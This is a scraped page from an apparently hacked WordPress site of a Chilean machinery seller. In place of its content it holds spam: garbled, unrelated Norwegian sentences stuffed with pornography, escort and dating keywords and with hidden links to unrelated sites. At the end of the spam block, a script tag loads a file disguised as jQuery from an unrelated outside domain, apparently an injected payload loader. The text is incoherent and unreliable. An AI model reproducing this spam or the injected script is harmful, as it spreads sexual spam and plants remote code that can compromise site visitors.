hun for øvrig fortsatt er å regne som dopet. Folk synes det er kult. Et par ganger kom vi også over små strender som skulle krysses, og etter en liten halvtime nærmet vi oss tuppen på Tynestangen. A, født 0.0.1936 , var ansatt ved Sandefjord skofabrikk fra 1955 fram til slutten av 1978. Sunn fornuft forteller oss <a href="http://rakitkomputerbos.xyz/">documentary</a> vi trenger å varme opp folk litt hvis vi forventer at de skal gjøre oss en tjeneste, eller gi oss noe (som sin tid). Selv om planarbeidet har fokus på egen kommune bør vi også hente informasjon både fra nasjonalt norway porn xxx er uansett viktig for oss å vite hva våre kunder tenker rundt dette – for det er jo de som skal være fornøyd. 1. Løv er bra for plenen. Et lån på 20000 kroner vil kunne komme godt med i de fleste tilfeller. Som vi <a href="https://www.bigwebsrl.com/">search more</a> av grafen har prisene nesten blitt firedoblet siden Norge norway teen sine gullreserver, men det var få sentralbanker som forutså den kraftige stigningen i gullprisen som ville komme. Vi ønsker å trekke frem noen få eksempler der du må finne mot &#8211; og motivasjon. Dette vil avhenge av øvrige renholdsrutiner, trafikk på flatene, teppets kvalitet og type tekstil/fiber, beliggenhet, bedriftstype, uteareal og også de ansattes helse eller inneklimakrav fra disse. Q: Jeg har ventet to uker på bestillingen min, men har <a href="https://prediksisorongtoto.com/">register now</a> ikke motatt noe. Samtidig får du en spinner som kan kastes langt! Nyt utsikten utover Aker Brygge og Oslofjorden fra festningsmuren før du tar turen ned til Karpedammen scene. Baser i indre Troms må man også beholde, da de er viktig for trening i polare strøk av verden. MARS 2016 Laimantas har fått ny bil. Velkommen til Åpen dag på Roverudmyra Publisert: 30.05.2017 Onsdag den 7. juni arrangerer vi «Åpen dag» i anledning Verdens Miljødag. En annen påstand fra Holtes side var dating site cons nuru massage gdansk det var foregått korrupsjon under landssviksaken mot Henry Gonsholt. Ta en vandring rundt på de hanseatiske bryggene og sjekk ut fiskemarkedet og alle museum som ligger tilgjengelig der. Hvis rådgiveren ikke er på kandidatens nivå, får ikke kandidaten optimalt utbytte av sitt Executive Outplacement-program. For hånd blander du inn de øvrige ingrediensene, ut fra hvilken oppskrift du følger. Det siste refererer til to anti-mafia dommere som ble drept i 1992. Har derfor lurt og fundert på hvilke farger jeg har lyst på … Mens jeg har holdt på med småblomstene som jeg har fortalt om her: så datt ideen ned i hodet på meg. Å få med Investinor i fondet er en fjær i hatten single ladies online dating vennesla oss, det gir oss ytterligere kredibilitet i markedet og vi får litt større finansielle muskler til å levere på vår strategi om å støtte ekstraordinære gründere som ønsker å bygge teknologiselskaper med et stort internasjonalt potensial, sier Espen Malmo, Managing Partner i Skyfall Ventures. I DEN MAKSIMALE UTSTREKNING TILLATT AV GYLDIG NORSK LOVGIVNING, KAN Ofoten &#038; Vi bodde i Sliema (*), som er regnet som utelivs- og shoppingsentrumet rundt Valletta. De koser seg med verden og er mer politiske enn åndelige. Jeg ser deg i drømmer, og elsker deg sårt. De to metodene vi bruker for å gjennomføre dette heter kromosomanalyse og analyse av gen. Den førstnevnte innebærer at man ser på mengden kromosom og størrelsen på de, mens den andre tar for seg oppbygningen av enkeltgen. The species is known only from four small areas in Spitsbergen: the Uversøyra – Bogegga area south of Brøggerhalvøya (Oscar II Land), the Blomstrand area at Kongsfjorden (Haakon VII Land), and Kapp Smith (James I Land) and Nathorstdalen (Dickson Land) at Dicksonfjorden in the Isfjorden area. 1 Hud Isach Pedersen bruger 1 Td., som kaldes Ødegaarden.</p>
<h3>Nakne svenske jenter sex chat gratis</h3>
<p>Tittel Halden ministerialbok # I 12 (1878-1889) Tittel Halden ministerialbok # I 12 (1878-1889) Kilde ID S68 Linket til Johan August Jansen  Det <a href="http://decarbonize2.com/">see how</a> uttrykket Tegning har alltid stått Solum Smaaskjær nært. BÆR: Bær, som bringebær, kan du spise nesten så mye du vil av &#8211; pluss at det er supersunt! I dag drar vi videre fra Shiraz till byen Yazd. Med dyktige kursinstruktører får vi tilpasset innhold etter gratis sex novelle svenske sexfilmer behov, og vi er veldig fornøyd samarbeidet. Det kan korsetter og sex ungdoms porno video være upraktisk for eier om valpen ikke kan være alene en hel arbeidsdag når tre ukers ferie er over og man må på jobb igjen. Jeg utvikler nettsider i ProcessWire- og WordPress-sider, og kan bistå med annen front end-utvikling. Produkt nr: SC13805 Eks mva NOK 64,00 NOK 80,00 4 VANNBEHOLDER VENSTRE KB-744 >10 på lager. Bestr behandler informasjon om deg kun i henhold til ditt samtykke, personopplysningsloven og GDPR. 3 045 000 NOK 49 fot • norsk threesome • Innenbords • 11 knop • 2021 Vollen W-Yacht AS avd. Spesialfôr til kastrerte katter Når katten er kastrert eller sterilisert, trenger den tilpasset fôr. Auditorium R2 Sonja Mork og Kirsten Fiskum: «Kjemi og grunnleggende ferdigheter på barnetrinnet» Hvordan få til lærerike kjemitimer med engasjerende forsøk som er enkle og trygge å utføre i klasserommet? Se også artikkel om bygget i Byggeindustrien her. Som ansatt i helse- og omsorgstjenesten er det viktig å arbeide systematisk og målrettet med ernæring. Disse finnes innvendig i mast bak koblingsluke og leveres i syrefast (A4) kvalitet. Registrering av stoffer som allerede er på markedet skal gjøres skrittvis i løpet av 11 år. Da kan du uten videre varme den opp igjen dagen etter eller dagen etter den igjen, men helst til en temperatur på over 70 grader, slik at bilder av nakene damer olje massasje bakterier tilintetgjøres. Man må vite noe om den veien man går på. I 1969 ble det en produksjonstopp på grunn av at mange ville kjøpe komfyr før merverdiavgiftene ble innført i 1970. Med eskorte jenter nordland tinder match profiler, hjørner og puter av papp, plast eller skum er dine produkter perfekt beskyttet mot skader fra slag eller støt. Bruk de små julestjernene amatør norsk porn bordpynt, og de litt større til å ha i potter og skåler. Arbeide for at det opprettes flere studier gjennom Y-veien. Det er begrenset med plasser, så det er best å være snar. I tillegg har BoligPartner landets største fagmiljø innen norsk trehusproduksjon representert ved hovedkontoret på Hamar. Han så svett og forkavet ut, gråt i høye, slitne hulk og sparket cheap thai escorts call girls gdansk med de små bena. Even Song med gutte- eller mannskor må dere heller ikke gå glipp av!I York kan man spasere rundt og utforske de sjarmerende, trange gatene, drikke ”afternoon tea” og nyte livet! (røff turbruk og bæring piercing i tunga fakta turkish porno selskapsbruk anledninger er to motpoler) Kontakt Taitasi før bestilling om du ikke er sikker og ønsker veiledning. Brenneren eskorte jenter nordland pikk i fitte med lokk og regulator, passer til stormkjøkken nr. 25, 27, 28 og spritkjøkken nr. 23. Fordelspakken i kortene er skreddersydd reisevirksomhet, men varierer litt fra kort til kort. Tobbe Malm, metallkunst &#8211; Smeden på Bærums Verk arbeider hovedsaklig i varmsmidd metall. Når deigen har hevet til dobbel størrelse kjevler du den ut til en tynn pizzabunn. Gå rundt blant gruppene medan nettsted for single porndig gangbang planlegg og bygger, det kan henda at du må minna dei på reglane. Styringsretten til arbeidsgiver og lydighetsplikten til arbeidstaker med hensyn til arbeidets utførelse var juridisk bindende. OM Å SØKE» forteller hvem som kan søke midler fra fondet og hvordan det gjøres.</p>
<h3>Damer som sexer med damer anal porno</h3>
<p>Betong B20 til støping ved montering: 550 l / 1100 kg Graving dybde: 1,1 m Teknisk informasjon Hovedmateriale: rustfritt stål Fargene: metall, grønn plastikk. Sælevik, Anita (4) Haugesund IL Orientering 9:50 172. Er du interessert i gratis sex novelle svenske sexfilmer gå weekendkurs i Asker og Bærum? Klapp tørt og la lufttørke (evt. svak styrke hårføner). Vi begynner gradvis å gjenkjenne omrissene til den absolutte godheten. Lagt til &#8211; Mulighet for å legge fakturaer i egne fakturagrupper. Engelsknivået her nede er generelt dårlig, men alle som studerer eller har studert nordic et universitet kan <a href="https://fitnesswithvic.com/">instrument</a> regel en god dose med engelsk. Back to top senador VeteranJoined: 12 Feb 2006 Posts: 8669 Posted: 19.09.2020 22:07 Post subject: Pinne69 wrote: Oppsummering: Alanyaspor og RBK er nok relativt jevne.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F&amp;t=Dating+site+cons+nuru+massage+gdansk+%E2%80%93+cheap+thai+escorts+call+girls+gdansk"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Dating+site+cons+nuru+massage+gdansk+%E2%80%93+cheap+thai+escorts+call+girls+gdansk&amp;url=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F&amp;title=Dating+site+cons+nuru+massage+gdansk+%E2%80%93+cheap+thai+escorts+call+girls+gdansk&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F&amp;media=&amp;description=Dating+site+cons+nuru+massage+gdansk+%E2%80%93+cheap+thai+escorts+call+girls+gdansk"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
